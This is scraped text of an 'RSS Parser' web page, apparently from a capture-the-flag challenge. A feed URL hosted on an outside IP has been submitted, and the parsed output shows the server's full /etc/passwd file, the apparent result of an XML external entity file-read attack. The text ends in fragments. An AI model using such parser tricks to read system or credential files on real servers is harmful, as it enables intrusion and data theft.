 RSS Parser
Enter a RSS feed url and we will resolve the recent posts on the website for you.
http://47.97.16.22/test.xml
Submit
Info
Title: file
Link: https://exp10it.cn/
Posts
Title
Link
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
app:x:999:999::/home/app:/bin/sh
https://e
中华武术